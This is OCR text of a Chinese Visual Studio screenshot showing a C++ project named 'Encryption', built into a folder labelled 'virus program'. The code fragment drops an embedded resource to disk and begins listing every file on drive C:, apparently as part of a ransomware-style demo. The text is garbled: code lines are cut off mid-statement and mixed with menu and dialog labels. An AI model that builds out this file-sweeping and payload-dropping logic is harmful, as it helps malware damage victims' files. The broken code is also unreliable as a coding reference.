 demo - Microsoft Visual Studio(管理员)
4
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) Qt VS Tools 分析(N) 窗口(W) 帮助(H)
1099482542
1
Release x86 本地 Windows 调试器 自动
解决方案资源管理器
winnt.h Encryption.cpp stdafx.h
Encryption (全局范围) FreeMyResourceImg(char * ipszFileName)
右键添加资源
搜索解决方案资源管理器(Ctrl+;)
解决方案 "demo" (1 个项目)
Encryption
引用
外部依赖项
头文件
resource.h
stdafx.h
targetver.h
源文件
Encryption.cpp
stdafx.cpp
资源文件
999.jpg
Encryption.rc
setimg3.bin
top2.ico
ReadMe.txt
添加进来的图片
解决方案资源管理器 属性管理器
154 cout << "3:" << GetLastError() << endl;
155 }
156 DWORD dwSize = SizeofResource(hLocalHostModule, hRsrc);
157 if (dwSize <= 0)
158 {
159 cout << "4:" << GetLastError() << endl;
160 }
161 // 加载资源到程序内存
162 HGLOBAL hGlobal = LoadResource(hLocalHostModule, hRsrc);
163 if (NULL == hGlobal)
164 {
165 cout << "5:" << GetLastError() << endl;
166 }
167 // 锁定资源内存
168 LPVOID lpVoid = LockResource(hGlobal);
169 if (NULL == lpVoid)
170 {
171 cout << "6:" << GetLastError() <<
172 }
173 //保存锁定在内存中的资源
174 FILE * fileImgSave = NULL;
175 fopen_s(&fileImgSave, ipszFileName, "w
176 fwrite(lpVoid, sizeof(char), dwSize, f
177 fclose(fileImgSave);
178 return TRUE;
179 }
180 //测试
自定义添加类型然后导入图片
181 int main()
182 {
183 //获取文件名并存到TXT中的代码段
184 string DATA_DIR = "C:";
185 vector<string> files;
186 //测试
187 char * DistAll = "AllFiles.txt";
188 getAllFiles(DATA_DIR, files);//所有文件与文件夹的路径都输出
189 ofstream ofn(DistAll); //输出文件流
110 %
添加资源
资源类型(T):
Accelerator
Bitmap
Cursor
Dialog
HTML
Icon
Menu
Ribbon
"SETIMG"
String Table
Toolbar
Version
新建(N)
导入(M)...
自定义(C)...
取消(A)
帮助(H)
服务器资源管理器
工具箱
通知
属性
诊断工具
点我加速
93
输出
显示输出来源(S): 生成
1>正在生成代码
1>2 of 268 functions ( 0.7%) were compiled, the rest were copied from previous compilation.
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>已完成代码的生成
1>Encryption.vcxproj -> F:\新建文件夹\病毒程序\demo\Release\Encryption.exe
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
输出 命令窗口 查找符号结果 异常设置 错误列表
行 157 列 21 字符 18 Ins 添加到源代码管理